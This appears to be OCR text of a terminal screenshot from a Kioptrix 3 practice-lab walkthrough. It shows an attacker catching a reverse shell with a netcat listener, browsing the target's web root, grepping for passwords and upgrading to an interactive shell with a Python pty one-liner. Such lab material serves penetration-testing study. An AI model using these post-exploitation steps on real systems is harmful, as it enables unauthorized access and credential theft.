 {18-04-05 15:13}kali:~ root# nc -lvp 4444
listening on [any] 4444 ...
192.168.232.140: inverse host lookup failed: Unknown host
connect to [192.168.232.141] from (UNKNOWN) [192.168.232.140] 33249
ls
cache
core
data
favicon.ico
gallery
gnu-lgpl.txt
index.php
modules
style
update.php
pwd
/home/www/kioptrix3.com
grep password /*
clear
python -c 'import pty; pty.spawn("/bin/bash")' 1
www-data@Kioptrix3:/home/www/kioptrix3.com$ clear
clear
TERM environment variable not set.
www-data@Kioptrix3:/home/www/kioptrix3.com$ export TERM=xterm 2
export TERM=xterm
www-data@Kioptrix3:/home/www/kioptrix3.com$ clear